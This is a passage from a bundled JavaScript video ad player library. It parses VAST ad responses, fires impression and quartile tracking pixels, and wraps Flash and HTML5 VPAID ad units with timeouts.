  this.trackingEvents = {};
  this.mediaFiles = [];
  this.clickThrough = undefined;
  this.adTitle = '';
  this.duration = undefined;
  this.skipoffset = undefined;
}

VASTResponse.prototype.addAd = function (ad) {
  var inLine, wrapper;
  if (ad instanceof Ad) {
    inLine = ad.inLine;
    wrapper = ad.wrapper;

    this.ads.push(ad);

    if (inLine) {
      this._addInLine(inLine);
    }

    if (wrapper) {
      this._addWrapper(wrapper);
    }
  }
};

VASTResponse.prototype._addErrorTrackUrl = function (error) {
  var errorURL = error instanceof xml.JXONTree ? xml.keyValue(error) : error;
  if (errorURL) {
    this.errorURLMacros.push(errorURL);
  }
};

VASTResponse.prototype._addImpressions = function (impressions) {
  utilities.isArray(impressions) && appendToArray(this.impressions, impressions);
};

VASTResponse.prototype._addClickThrough = function (clickThrough) {
  if (utilities.isNotEmptyString(clickThrough)) {
    this.clickThrough = clickThrough;
  }
};

VASTResponse.prototype._addClickTrackings = function (clickTrackings) {
  utilities.isArray(clickTrackings) && appendToArray(this.clickTrackings, clickTrackings);
};

VASTResponse.prototype._addCustomClicks = function (customClicks) {
  utilities.isArray(customClicks) && appendToArray(this.customClicks, customClicks);
};

VASTResponse.prototype._addTrackingEvents = function (trackingEvents) {
  var eventsMap = this.trackingEvents;

  if (trackingEvents) {
    trackingEvents = utilities.isArray(trackingEvents) ? trackingEvents : [trackingEvents];
    trackingEvents.forEach(function (trackingEvent) {
      if (!eventsMap[trackingEvent.name]) {
        eventsMap[trackingEvent.name] = [];
      }
      eventsMap[trackingEvent.name].push(trackingEvent);
    });
  }
};

VASTResponse.prototype._addTitle = function (title) {
  if (utilities.isNotEmptyString(title)) {
    this.adTitle = title;
  }
};

VASTResponse.prototype._addDuration = function (duration) {
  if (utilities.isNumber(duration)) {
    this.duration = duration;
  }
};

VASTResponse.prototype._addVideoClicks = function (videoClicks) {
  if (videoClicks instanceof VideoClicks) {
    this._addClickThrough(videoClicks.clickThrough);
    this._addClickTrackings(videoClicks.clickTrackings);
    this._addCustomClicks(videoClicks.customClicks);
  }
};

VASTResponse.prototype._addMediaFiles = function (mediaFiles) {
  utilities.isArray(mediaFiles) && appendToArray(this.mediaFiles, mediaFiles);
};

VASTResponse.prototype._addSkipoffset = function (offset) {
  if (offset) {
    this.skipoffset = offset;
  }
};

VASTResponse.prototype._addAdParameters = function (adParameters) {
  if (adParameters) {
    this.adParameters = adParameters;
  }
};

VASTResponse.prototype._addLinear = function (linear) {
  if (linear instanceof Linear) {
    this._addDuration(linear.duration);
    this._addTrackingEvents(linear.trackingEvents);
    this._addVideoClicks(linear.videoClicks);
    this._addMediaFiles(linear.mediaFiles);
    this._addSkipoffset(linear.skipoffset);
    this._addAdParameters(linear.adParameters);
    this._linearAdded = true;
  }
};

VASTResponse.prototype._addInLine = function (inLine) {
  var that = this;

  if (inLine instanceof InLine) {
    this._addTitle(inLine.adTitle);
    this._addErrorTrackUrl(inLine.error);
    this._addImpressions(inLine.impressions);

    inLine.creatives.forEach(function (creative) {
      if (creative.linear) {
        that._addLinear(creative.linear);
      }
    });
  }
};

VASTResponse.prototype._addWrapper = function (wrapper) {
  var that = this;

  if (wrapper instanceof Wrapper) {
    this._addErrorTrackUrl(wrapper.error);
    this._addImpressions(wrapper.impressions);

    wrapper.creatives.forEach(function (creative) {
      var linear = creative.linear;
      if (linear) {
        that._addVideoClicks(linear.videoClicks);
        that.clickThrough = undefined;//We ensure that no clickThrough has been added
        that._addTrackingEvents(linear.trackingEvents);
      }
    });
  }
};

VASTResponse.prototype.hasLinear = function(){
  return this._linearAdded;
};

function appendToArray(array, items) {
  items.forEach(function (item) {
    array.push(item);
  });
}

module.exports = VASTResponse;


},{"../../utils/utilityFunctions":47,"../../utils/xml":48,"./Ad":15,"./InLine":18,"./Linear":19,"./VideoClicks":27,"./Wrapper":28}],26:[function(require,module,exports){
'use strict';

var VASTError = require('./VASTError');
var VASTResponse = require('./VASTResponse');
var vastUtil = require('./vastUtil');
var utilities = require('../../utils/utilityFunctions');

function VASTTracker(assetURI, vastResponse) {
  if (!(this instanceof VASTTracker)) {
    return new VASTTracker(assetURI, vastResponse);
  }

  this.sanityCheck(assetURI, vastResponse);
  this.initialize(assetURI, vastResponse);

}

VASTTracker.prototype.initialize = function(assetURI, vastResponse) {
  this.response = vastResponse;
  this.assetURI = assetURI;
  this.progress = 0;
  this.quartiles = {
    firstQuartile: {tracked: false, time: Math.round(25 * vastResponse.duration) / 100},
    midpoint: {tracked: false, time: Math.round(50 * vastResponse.duration) / 100},
    thirdQuartile: {tracked: false, time: Math.round(75 * vastResponse.duration) / 100}
  };
};

VASTTracker.prototype.sanityCheck = function(assetURI, vastResponse) {
  if (!utilities.isString(assetURI) || utilities.isEmptyString(assetURI)) {
    throw new VASTError('on VASTTracker constructor, missing required the URI of the ad asset being played');
  }

  if (!(vastResponse instanceof VASTResponse)) {
    throw new VASTError('on VASTTracker constructor, missing required VAST response');
  }
};

VASTTracker.prototype.trackURLs = function trackURLs(urls, variables) {
  if (utilities.isArray(urls) && urls.length > 0) {
    variables = utilities.extend({
      ASSETURI: this.assetURI,
      CONTENTPLAYHEAD: vastUtil.formatProgress(this.progress)
    }, variables || {});

    vastUtil.track(urls, variables);
  }
};

VASTTracker.prototype.trackEvent = function trackEvent(eventName, trackOnce) {
  this.trackURLs(getEventUris(this.response.trackingEvents[eventName]));
  if (trackOnce) {
    this.response.trackingEvents[eventName] = undefined;
  }

  /*** Local function ***/
  function getEventUris(trackingEvents) {
    var uris;

    if (trackingEvents) {
      uris = [];
      trackingEvents.forEach(function (event) {
          if (!event.uri) {
              return;
          }

          uris.push(event.uri);
      });
    }
    return uris;
  }
};

VASTTracker.prototype.trackProgress = function trackProgress(newProgressInMs) {
  var that = this;
  var events = [];
  var ONCE = true;
  var ALWAYS = false;
  var trackingEvents = this.response.trackingEvents;

  if (utilities.isNumber(newProgressInMs)) {
    addTrackEvent('start', ONCE, newProgressInMs > 0);
    addTrackEvent('rewind', ALWAYS, hasRewound(this.progress, newProgressInMs));
    addQuartileEvents(newProgressInMs);
    trackProgressEvents(newProgressInMs);
    trackEvents();
    this.progress = newProgressInMs;
  }

  /*** Local function ***/
  function hasRewound(currentProgress, newProgress) {
    var REWIND_THRESHOLD = 3000; //IOS video clock is very unreliable and we need a 3 seconds threshold to ensure that there was a rewind an that it was on purpose.
    return currentProgress > newProgressInMs && Math.abs(newProgress - currentProgress) > REWIND_THRESHOLD;
  }

  function addTrackEvent(eventName, trackOnce, canBeAdded) {
    if (trackingEvents[eventName] && canBeAdded) {
      events.push({
        name: eventName,
        trackOnce: !!trackOnce
      });
    }
  }

  function addQuartileEvents(progress) {
    var quartiles = that.quartiles;
    var firstQuartile = that.quartiles.firstQuartile;
    var midpoint = that.quartiles.midpoint;
    var thirdQuartile = that.quartiles.thirdQuartile;

    if (!firstQuartile.tracked) {
      trackQuartile('firstQuartile', progress);
    } else if (!midpoint.tracked) {
      trackQuartile('midpoint', progress);
    } else if (!thirdQuartile.tracked){
      trackQuartile('thirdQuartile', progress);
    }

    /*** Local function ***/
    function trackQuartile(quartileName, progress){
      var quartile = quartiles[quartileName];
      if(canBeTracked(quartile, progress)){
        quartile.tracked = true;
        addTrackEvent(quartileName, ONCE, true);
      }
    }
  }

  function canBeTracked(quartile, progress) {
    var quartileTime = quartile.time;
    //We only fire the quartile event if the progress is bigger than the quartile time by 5 seconds at most.
    return progress >= quartileTime && progress <= (quartileTime + 5000);
  }

  function trackProgressEvents(progress) {
    if (!utilities.isArray(trackingEvents.progress)) {
      return; //Nothing to track
    }

    var pendingProgressEvts = [];

    trackingEvents.progress.forEach(function (evt) {
      if (evt.offset <= progress) {
        that.trackURLs([evt.uri]);
      } else {
        pendingProgressEvts.push(evt);
      }
    });
    trackingEvents.progress = pendingProgressEvts;
  }

  function trackEvents() {
    events.forEach(function (event) {
      that.trackEvent(event.name, event.trackOnce);
    });
  }
};

[
  'rewind',
  'fullscreen',
  'exitFullscreen',
  'pause',
  'resume',
  'mute',
  'unmute',
  'acceptInvitation',
  'acceptInvitationLinear',
  'collapse',
  'expand'
].forEach(function (eventName) {
    VASTTracker.prototype['track' + utilities.capitalize(eventName)] = function () {
      this.trackEvent(eventName);
    };
  });

[
  'start',
  'skip',
  'close',
  'closeLinear'
].forEach(function (eventName) {
    VASTTracker.prototype['track' + utilities.capitalize(eventName)] = function () {
      this.trackEvent(eventName, true);
    };
  });

[
  'firstQuartile',
  'midpoint',
  'thirdQuartile'
].forEach(function (quartile) {
    VASTTracker.prototype['track' + utilities.capitalize(quartile)] = function () {
      this.quartiles[quartile].tracked = true;
      this.trackEvent(quartile, true);
    };
  });

VASTTracker.prototype.trackComplete = function () {
  if(this.quartiles.thirdQuartile.tracked){
    this.trackEvent('complete', true);
  }
};

VASTTracker.prototype.trackErrorWithCode = function trackErrorWithCode(errorcode) {
  if (utilities.isNumber(errorcode)) {
    this.trackURLs(this.response.errorURLMacros, {ERRORCODE: errorcode});
  }
};

VASTTracker.prototype.trackImpressions = function trackImpressions() {
  this.trackURLs(this.response.impressions);
};

VASTTracker.prototype.trackCreativeView = function trackCreativeView() {
  this.trackEvent('creativeView');
};

VASTTracker.prototype.trackClick = function trackClick() {
  this.trackURLs(this.response.clickTrackings);
};

module.exports = VASTTracker;

},{"../../utils/utilityFunctions":47,"./VASTError":23,"./VASTResponse":25,"./vastUtil":30}],27:[function(require,module,exports){
'use strict';

var utilities = require('../../utils/utilityFunctions');
var xml = require('../../utils/xml');

function VideoClicks(videoClickJTree) {
  if (!(this instanceof VideoClicks)) {
    return new VideoClicks(videoClickJTree);
  }

  this.clickThrough = xml.keyValue(videoClickJTree.clickThrough);
  this.clickTrackings = parseClickTrackings(videoClickJTree.clickTracking);
  this.customClicks = parseClickTrackings(videoClickJTree.customClick);

  /*** Local functions ***/
  function parseClickTrackings(trackingData) {
    var clickTrackings = [];
    if (trackingData) {
      trackingData = utilities.isArray(trackingData) ? trackingData : [trackingData];
      trackingData.forEach(function (clickTrackingData) {
        clickTrackings.push(xml.keyValue(clickTrackingData));
      });
    }
    return clickTrackings;
  }
}

module.exports = VideoClicks;
},{"../../utils/utilityFunctions":47,"../../utils/xml":48}],28:[function(require,module,exports){
'use strict';

var vastUtil = require('./vastUtil');
var Creative = require('./Creative');

var utilities = require('../../utils/utilityFunctions');
var xml = require('../../utils/xml');

function Wrapper(wrapperJTree) {
  if(!(this instanceof Wrapper)) {
    return new Wrapper(wrapperJTree);
  }

  //Required elements
  this.adSystem = xml.keyValue(wrapperJTree.adSystem);
  this.impressions = vastUtil.parseImpressions(wrapperJTree.impression);
  this.VASTAdTagURI = xml.keyValue(wrapperJTree.vASTAdTagURI);

  //Optional elements
  this.creatives = Creative.parseCreatives(wrapperJTree.creatives);
  this.error = xml.keyValue(wrapperJTree.error);
  this.extensions = wrapperJTree.extensions;

  //Optional attrs
  this.followAdditionalWrappers = utilities.isDefined(xml.attr(wrapperJTree, 'followAdditionalWrappers'))? xml.attr(wrapperJTree, 'followAdditionalWrappers'): true;
  this.allowMultipleAds = xml.attr(wrapperJTree, 'allowMultipleAds');
  this.fallbackOnNoAd = xml.attr(wrapperJTree, 'fallbackOnNoAd');
}

module.exports = Wrapper;

},{"../../utils/utilityFunctions":47,"../../utils/xml":48,"./Creative":17,"./vastUtil":30}],29:[function(require,module,exports){
'use strict';

var utilities = require('../../utils/utilityFunctions');

var durationRegex = /(\d\d):(\d\d):(\d\d)(\.(\d\d\d))?/;

var parsers = {

  duration: function parseDuration(durationStr) {

    var match, durationInMs;

    if (utilities.isString(durationStr)) {
      match = durationStr.match(durationRegex);
      if (match) {
        durationInMs = parseHoursToMs(match[1]) + parseMinToMs(match[2]) + parseSecToMs(match[3]) + parseInt(match[5] || 0);
      }
    }

    return isNaN(durationInMs) ? null : durationInMs;

    /*** local functions ***/
    function parseHoursToMs(hourStr) {
      return parseInt(hourStr, 10) * 60 * 60 * 1000;
    }

    function parseMinToMs(minStr) {
      return parseInt(minStr, 10) * 60 * 1000;
    }

    function parseSecToMs(secStr) {
      return parseInt(secStr, 10) * 1000;
    }
  },

  offset: function parseOffset(offset, duration) {
    if(isPercentage(offset)){
      return calculatePercentage(offset, duration);
    }
    return parsers.duration(offset);

    /*** Local function ***/
    function isPercentage(offset) {
      var percentageRegex = /^\d+(\.\d+)?%$/g;
      return percentageRegex.test(offset);
    }

    function calculatePercentage(percentStr, duration) {
      if(duration) {
        return calcPercent(duration, parseFloat(percentStr.replace('%', '')));
      }
      return null;
    }

    function calcPercent(quantity, percent){
      return quantity * percent / 100;
    }
  }

};


module.exports = parsers;
},{"../../utils/utilityFunctions":47}],30:[function(require,module,exports){
'use strict';

var utilities = require('../../utils/utilityFunctions');
var VPAIDHTML5Tech = require('../vpaid/VPAIDHTML5Tech');
var VPAIDFlashTech = require('../vpaid/VPAIDFlashTech');
var VPAIDFLASHClient = require('VPAIDFLASHClient/js/VPAIDFLASHClient');

var vastUtil = {

  track: function track(URLMacros, variables) {
    var sources = vastUtil.parseURLMacros(URLMacros, variables);
    var trackImgs = [];
    sources.forEach(function (src) {
      var img = new Image();
      img.src = src;
      trackImgs.push(img);
    });
    return trackImgs;
  },

  parseURLMacros: function parseMacros(URLMacros, variables) {
    var parsedURLs = [];

    variables = variables || {};

    if (!(variables["CACHEBUSTING"])) {
      variables["CACHEBUSTING"] = Math.round(Math.random() * 1.0e+10);
    }

    URLMacros.forEach(function (URLMacro) {
      parsedURLs.push(vastUtil._parseURLMacro(URLMacro, variables));
    });

    return parsedURLs;
  },

  parseURLMacro: function parseMacro(URLMacro, variables) {
    variables = variables || {};

    if (!(variables["CACHEBUSTING"])) {
      variables["CACHEBUSTING"] = Math.round(Math.random() * 1.0e+10);
    }

    return vastUtil._parseURLMacro(URLMacro, variables);
  },

  _parseURLMacro: function parseMacro(URLMacro, variables) {
    variables = variables || {};

    utilities.forEach(variables, function (value, key) {
      URLMacro = URLMacro.replace(new RegExp("\\[" + key + "\\\]", 'gm'), value);
    });

    return URLMacro;
  },

  parseDuration: function parseDuration(durationStr) {
    var durationRegex = /(\d\d):(\d\d):(\d\d)(\.(\d\d\d))?/;
    var match, durationInMs;

    if (utilities.isString(durationStr)) {
      match = durationStr.match(durationRegex);
      if (match) {
        durationInMs = parseHoursToMs(match[1]) + parseMinToMs(match[2]) + parseSecToMs(match[3]) + parseInt(match[5] || 0);
      }
    }

    return isNaN(durationInMs) ? null : durationInMs;

    /*** local functions ***/
    function parseHoursToMs(hourStr) {
      return parseInt(hourStr, 10) * 60 * 60 * 1000;
    }

    function parseMinToMs(minStr) {
      return parseInt(minStr, 10) * 60 * 1000;
    }

    function parseSecToMs(secStr) {
      return parseInt(secStr, 10) * 1000;
    }
  },

  parseImpressions: function parseImpressions(impressions) {
    if (impressions) {
      impressions = utilities.isArray(impressions) ? impressions : [impressions];
      return utilities.transformArray(impressions, function (impression) {
        if (utilities.isNotEmptyString(impression.keyValue)) {
          return impression.keyValue;
        }
        return undefined;
      });
    }
    return [];
  },


  //We assume that the progress is going to arrive in milliseconds
  formatProgress: function formatProgress(progress) {
    var hours, minutes, seconds, milliseconds;
    hours = progress / (60 * 60 * 1000);
    hours = Math.floor(hours);
    minutes = (progress / (60 * 1000)) % 60;
    minutes = Math.floor(minutes);
    seconds = (progress / 1000) % 60;
    seconds = Math.floor(seconds);
    milliseconds = progress % 1000;
    return utilities.toFixedDigits(hours, 2) + ':' + utilities.toFixedDigits(minutes, 2) + ':' + utilities.toFixedDigits(seconds, 2) + '.' + utilities.toFixedDigits(milliseconds, 3);
  },

  parseOffset: function parseOffset(offset, duration) {
    if (isPercentage(offset)) {
      return calculatePercentage(offset, duration);
    }
    return vastUtil.parseDuration(offset);

    /*** Local function ***/
    function isPercentage(offset) {
      var percentageRegex = /^\d+(\.\d+)?%$/g;
      return percentageRegex.test(offset);
    }

    function calculatePercentage(percentStr, duration) {
      if (duration) {
        return calcPercent(duration, parseFloat(percentStr.replace('%', '')));
      }
      return null;
    }

    function calcPercent(quantity, percent) {
      return quantity * percent / 100;
    }
  },


  //List of supported VPAID technologies
  VPAID_techs: [
    VPAIDFlashTech,
    VPAIDHTML5Tech
  ],

  isVPAID: function isVPAIDMediaFile(mediaFile) {
    return !!mediaFile && mediaFile.apiFramework === 'VPAID';
  },

  findSupportedVPAIDTech: function findSupportedVPAIDTech(mimeType) {
    var i, len, VPAIDTech;

    for (i = 0, len = this.VPAID_techs.length; i < len; i += 1) {
      VPAIDTech = this.VPAID_techs[i];
      if (VPAIDTech.supports(mimeType)) {
        return VPAIDTech;
      }
    }
    return null;
  },

  isFlashSupported: function isFlashSupported() {
    return VPAIDFLASHClient.isSupported();
  },

  /**
   * Necessary step for VPAIDFLAShClient to know if flash is supported and not blocked.
   * IMPORTANT NOTE: This is an async test and needs to be run as soon as possible.
   *
   * @param vpaidFlashLoaderPath the path to the vpaidFlashLoader swf obj.
   */
  runFlashSupportCheck: function runFlashSupportCheck(vpaidFlashLoaderPath) {
    VPAIDFLASHClient.runFlashTest({data: vpaidFlashLoaderPath});
  }

};

module.exports = vastUtil;

},{"../../utils/utilityFunctions":47,"../vpaid/VPAIDFlashTech":32,"../vpaid/VPAIDHTML5Tech":33,"VPAIDFLASHClient/js/VPAIDFLASHClient":3}],31:[function(require,module,exports){
'use strict';

var VASTError = require('../vast/VASTError');

var utilities = require('../../utils/utilityFunctions');

function VPAIDAdUnitWrapper(vpaidAdUnit, opts) {
  if (!(this instanceof VPAIDAdUnitWrapper)) {
    return new VPAIDAdUnitWrapper(vpaidAdUnit, opts);
  }
  sanityCheck(vpaidAdUnit, opts);

  this.options = utilities.extend({}, opts);

  this._adUnit = vpaidAdUnit;

  /*** Local Functions ***/
  function sanityCheck(adUnit, opts) {
    if (!adUnit || !VPAIDAdUnitWrapper.checkVPAIDInterface(adUnit)) {
      throw new VASTError('on VPAIDAdUnitWrapper, the passed VPAID adUnit does not fully implement the VPAID interface');
    }

    if (!utilities.isObject(opts)) {
      throw new VASTError("on VPAIDAdUnitWrapper, expected options hash  but got '" + opts + "'");
    }

    if (!("responseTimeout" in opts) || !utilities.isNumber(opts.responseTimeout) ){
      throw new VASTError("on VPAIDAdUnitWrapper, expected responseTimeout in options");
    }
  }
}

VPAIDAdUnitWrapper.checkVPAIDInterface = function checkVPAIDInterface(VPAIDAdUnit) {
  //NOTE: skipAd is not part of the method list because it only appears in VPAID 2.0 and we support VPAID 1.0
  var VPAIDInterfaceMethods = [
    'handshakeVersion', 'initAd', 'startAd', 'stopAd', 'resizeAd', 'pauseAd', 'expandAd', 'collapseAd'
  ];

  for (var i = 0, len = VPAIDInterfaceMethods.length; i < len; i++) {
    if (!VPAIDAdUnit || !utilities.isFunction(VPAIDAdUnit[VPAIDInterfaceMethods[i]])) {
      return false;
    }
  }


  return canSubscribeToEvents(VPAIDAdUnit) && canUnsubscribeFromEvents(VPAIDAdUnit);

  /*** Local Functions ***/

  function canSubscribeToEvents(adUnit) {
    return utilities.isFunction(adUnit.subscribe) || utilities.isFunction(adUnit.addEventListener) || utilities.isFunction(adUnit.on);
  }

  function canUnsubscribeFromEvents(adUnit) {
    return utilities.isFunction(adUnit.unsubscribe) || utilities.isFunction(adUnit.removeEventListener) || utilities.isFunction(adUnit.off);

  }
};

VPAIDAdUnitWrapper.prototype.adUnitAsyncCall = function () {
  var args = utilities.arrayLikeObjToArray(arguments);
  var method = args.shift();
  var cb = args.pop();
  var timeoutId;

  sanityCheck(method, cb, this._adUnit);
  args.push(wrapCallback());

  this._adUnit[method].apply(this._adUnit, args);
  timeoutId = setTimeout(function () {
    timeoutId = null;
    cb(new VASTError("on VPAIDAdUnitWrapper, timeout while waiting for a response on call '" + method + "'"));
    cb = utilities.noop;
  }, this.options.responseTimeout);

  /*** Local functions ***/
  function sanityCheck(method, cb, adUnit) {
    if (!utilities.isString(method) || !utilities.isFunction(adUnit[method])) {
      throw new VASTError("on VPAIDAdUnitWrapper.adUnitAsyncCall, invalid method name");
    }

    if (!utilities.isFunction(cb)) {
      throw new VASTError("on VPAIDAdUnitWrapper.adUnitAsyncCall, missing callback");
    }
  }

  function wrapCallback() {
    return function () {
      if (timeoutId) {
        clearTimeout(timeoutId);
      }
      cb.apply(this, arguments);
    };
  }
};

VPAIDAdUnitWrapper.prototype.on = function (evtName, handler) {
  var addEventListener = this._adUnit.addEventListener || this._adUnit.subscribe || this._adUnit.on;
  addEventListener.call(this._adUnit, evtName, handler);
};

VPAIDAdUnitWrapper.prototype.off = function (evtName, handler) {
  var removeEventListener = this._adUnit.removeEventListener || this._adUnit.unsubscribe || this._adUnit.off;
  removeEventListener.call(this._adUnit, evtName, handler);
};

VPAIDAdUnitWrapper.prototype.waitForEvent = function (evtName, cb, context) {
  var timeoutId;
  sanityCheck(evtName, cb);
  context = context || null;

  this.on(evtName, responseListener);

  timeoutId = setTimeout(function () {
    cb(new VASTError("on VPAIDAdUnitWrapper.waitForEvent, timeout while waiting for event '" + evtName + "'"));
    timeoutId = null;
    cb = utilities.noop;
  }, this.options.responseTimeout);

  /*** Local functions ***/
  function sanityCheck(evtName, cb) {
    if (!utilities.isString(evtName)) {
      throw new VASTError("on VPAIDAdUnitWrapper.waitForEvent, missing evt name");
    }

    if (!utilities.isFunction(cb)) {
      throw new VASTError("on VPAIDAdUnitWrapper.waitForEvent, missing callback");
    }
  }

  function responseListener() {
    var args = utilities.arrayLikeObjToArray(arguments);

    if (timeoutId) {
      clearTimeout(timeoutId);
      timeoutId = null;
    }

    args.unshift(null);
    cb.apply(context, args);
  }
};

// VPAID METHODS
VPAIDAdUnitWrapper.prototype.handshakeVersion = function (version, cb) {
  this.adUnitAsyncCall('handshakeVersion', version, cb);
};

/* jshint maxparams:6 */
VPAIDAdUnitWrapper.prototype.initAd = function (width, height, viewMode, desiredBitrate, adUnitData, cb) {
  this.waitForEvent('AdLoaded', cb);
  this._adUnit.initAd(width, height, viewMode, desiredBitrate, adUnitData);
};

VPAIDAdUnitWrapper.prototype.resizeAd = function (width, height, viewMode, cb) {
  // NOTE: AdSizeChange event is only supported on VPAID 2.0 so for the moment we are not going to use it
  // and will assume that everything is fine after the async call
  this.adUnitAsyncCall('resizeAd', width, height, viewMode, cb);
};

VPAIDAdUnitWrapper.prototype.startAd = function (cb) {
  this.waitForEvent('AdStarted', cb);
  this._adUnit.startAd();
};

VPAIDAdUnitWrapper.prototype.stopAd = function (cb) {
  this.waitForEvent('AdStopped', cb);
  this._adUnit.stopAd();
};

VPAIDAdUnitWrapper.prototype.pauseAd = function (cb) {
  this.waitForEvent('AdPaused', cb);
  this._adUnit.pauseAd();
};

VPAIDAdUnitWrapper.prototype.resumeAd = function (cb) {
  this.waitForEvent('AdPlaying', cb);
  this._adUnit.resumeAd();
};

VPAIDAdUnitWrapper.prototype.expandAd = function (cb) {
  this.waitForEvent('AdExpandedChange', cb);
  this._adUnit.expandAd();
};

VPAIDAdUnitWrapper.prototype.collapseAd = function (cb) {
  this.waitForEvent('AdExpandedChange', cb);
  this._adUnit.collapseAd();
};

VPAIDAdUnitWrapper.prototype.skipAd = function (cb) {
  this.waitForEvent('AdSkipped', cb);
  this._adUnit.skipAd();
};

//VPAID property getters
[
  'adLinear',
  'adWidth',
  'adHeight',
  'adExpanded',
  'adSkippableState',
  'adRemainingTime',
  'adDuration',
  'adVolume',
  'adCompanions',
  'adIcons'
].forEach(function (property) {
  var getterName = 'get' + utilities.capitalize(property);

  VPAIDAdUnitWrapper.prototype[getterName] = function (cb) {
    this.adUnitAsyncCall(getterName, cb);
  };
});

//VPAID property setters
VPAIDAdUnitWrapper.prototype.setAdVolume = function(volume, cb){
  this.adUnitAsyncCall('setAdVolume',volume, cb);
};

module.exports = VPAIDAdUnitWrapper;

},{"../../utils/utilityFunctions":47,"../vast/VASTError":23}],32:[function(require,module,exports){
'use strict';

var MimeTypes = require('../../utils/mimetypes');

var VASTError = require('../vast/VASTError');

var VPAIDFLASHClient = require('VPAIDFLASHClient/js/VPAIDFLASHClient');

var utilities = require('../../utils/utilityFunctions');
var dom = require('../../utils/dom');

var logger = require ('../../utils/consoleLogger');

function VPAIDFlashTech(mediaFile, settings) {
  if (!(this instanceof VPAIDFlashTech)) {
    return new VPAIDFlashTech(mediaFile);
  }
  sanityCheck(mediaFile);
  this.name = 'vpaid-flash';
  this.mediaFile = mediaFile;
  this.containerEl = null;
  this.vpaidFlashClient = null;
  this.settings = settings;

  /*** local functions ***/
  function sanityCheck(mediaFile) {
    if (!mediaFile || !utilities.isString(mediaFile.src)) {
      throw new VASTError('on VPAIDFlashTech, invalid MediaFile');
    }
  }
}

VPAIDFlashTech.VPAIDFLASHClient = VPAIDFLASHClient;

VPAIDFlashTech.supports = function (type) {
  return (MimeTypes.flash.indexOf(type) > -1) && VPAIDFlashTech.VPAIDFLASHClient.isSupported();
};

VPAIDFlashTech.prototype.loadAdUnit = function loadFlashCreative(containerEl, objectEl, callback) {
  var that = this;
  var flashClientOpts = this.settings && this.settings.vpaidFlashLoaderPath ? {data: this.settings.vpaidFlashLoaderPath} : undefined;
  sanityCheck(containerEl, callback);

  this.containerEl = containerEl;

  logger.debug ("<VPAIDFlashTech.loadAdUnit> loading VPAIDFLASHClient with opts:", flashClientOpts);

  this.vpaidFlashClient = new VPAIDFlashTech.VPAIDFLASHClient(containerEl, function (error) {
    if (error) {
      return callback(error);
    }

    logger.info ("<VPAIDFlashTech.loadAdUnit> calling VPAIDFLASHClient.loadAdUnit(); that.mediaFile:", that.mediaFile);
    that.vpaidFlashClient.loadAdUnit(that.mediaFile.src, callback);
  }, flashClientOpts);

  /*** Local Functions ***/
  function sanityCheck(container, cb) {

    if (!dom.isDomElement(container)) {
      throw new VASTError('on VPAIDFlashTech.loadAdUnit, invalid dom container element');
    }

    if (!utilities.isFunction(cb)) {
      throw new VASTError('on VPAIDFlashTech.loadAdUnit, missing valid callback');
    }
  }
};

VPAIDFlashTech.prototype.unloadAdUnit = function () {
  if (this.vpaidFlashClient) {
    try{
      this.vpaidFlashClient.destroy();
    } catch(e){
      logger.error ('VAST ERROR: trying to unload the VPAID adunit');
    }
    this.vpaidFlashClient = null;
  }

  if (this.containerEl) {
    dom.remove(this.containerEl);
    this.containerEl = null;
  }
};

module.exports = VPAIDFlashTech;

},{"../../utils/consoleLogger":41,"../../utils/dom":42,"../../utils/mimetypes":44,"../../utils/utilityFunctions":47,"../vast/VASTError":23,"VPAIDFLASHClient/js/VPAIDFLASHClient":3}],33:[function(require,module,exports){
'use strict';

var MimeTypes = require('../../utils/mimetypes');

var VASTError = require('../vast/VASTError');

var VPAIDHTML5Client = require('VPAIDHTML5Client/js/VPAIDHTML5Client');

var utilities = require('../../utils/utilityFunctions');
var dom = require('../../utils/dom');

var logger = require ('../../utils/consoleLogger');

function VPAIDHTML5Tech(mediaFile) {

  if(!(this instanceof VPAIDHTML5Tech)) {
    return new VPAIDHTML5Tech(mediaFile);
  }

  sanityCheck(mediaFile);

  this.name = 'vpaid-html5';
  this.containerEl = null;
  this.videoEl = null;
  this.vpaidHTMLClient = null;

  this.mediaFile = mediaFile;

  function sanityCheck(mediaFile) {
      if (!mediaFile || !utilities.isString(mediaFile.src)) {
        throw new VASTError(VPAIDHTML5Tech.INVALID_MEDIA_FILE);
      }
  }
}

VPAIDHTML5Tech.VPAIDHTML5Client = VPAIDHTML5Client;

VPAIDHTML5Tech.supports = function (type) {
  return !utilities.isOldIE() && MimeTypes.html5.indexOf(type) > -1;
};

VPAIDHTML5Tech.prototype.loadAdUnit = function loadAdUnit(containerEl, videoEl, callback) {
  sanityCheck(containerEl, videoEl, callback);

  this.containerEl = containerEl;
  this.videoEl = videoEl;
  this.vpaidHTMLClient = new VPAIDHTML5Tech.VPAIDHTML5Client(containerEl, videoEl, {});
  this.vpaidHTMLClient.loadAdUnit(this.mediaFile.src, callback);

  function sanityCheck(container, video, cb) {
    if (!dom.isDomElement(container)) {
      throw new VASTError(VPAIDHTML5Tech.INVALID_DOM_CONTAINER_EL);
    }

    if (!dom.isDomElement(video) || video.tagName.toLowerCase() !== 'video') {
      throw new VASTError(VPAIDHTML5Tech.INVALID_DOM_CONTAINER_EL);
    }

    if (!utilities.isFunction(cb)) {
      throw new VASTError(VPAIDHTML5Tech.MISSING_CALLBACK);
    }
  }
};

VPAIDHTML5Tech.prototype.unloadAdUnit = function unloadAdUnit() {
  if (this.vpaidHTMLClient) {
    try {
      this.vpaidHTMLClient.destroy();
    } catch(e) {
      logger.error ('VAST ERROR: trying to unload the VPAID adunit');
    }

    this.vpaidHTMLClient = null;
  }

  if (this.containerEl) {
    dom.remove(this.containerEl);
    this.containerEl = null;
  }
};

var PREFIX = 'on VPAIDHTML5Tech';
VPAIDHTML5Tech.INVALID_MEDIA_FILE = PREFIX + ', invalid MediaFile';
VPAIDHTML5Tech.INVALID_DOM_CONTAINER_EL = PREFIX + ', invalid container HtmlElement';
VPAIDHTML5Tech.INVALID_DOM_VIDEO_EL = PREFIX + ', invalid HTMLVideoElement';
VPAIDHTML5Tech.MISSING_CALLBACK = PREFIX + ', missing valid callback';

module.exports = VPAIDHTML5Tech;

},{"../../utils/consoleLogger":41,"../../utils/dom":42,"../../utils/mimetypes":44,"../../utils/utilityFunctions":47,"../vast/VASTError":23,"VPAIDHTML5Client/js/VPAIDHTML5Client":11}],34:[function(require,module,exports){
'use strict';

var MimeTypes = require('../../utils/mimetypes');
var VASTError = require('../vast/VASTError');
var VASTResponse = require('../vast/VASTResponse');
var VASTTracker = require('../vast/VASTTracker');
var vastUtil = require('../vast/vastUtil');

var VPAIDAdUnitWrapper = require('./VPAIDAdUnitWrapper');

var async = require('../../utils/async');
var dom = require('../../utils/dom');
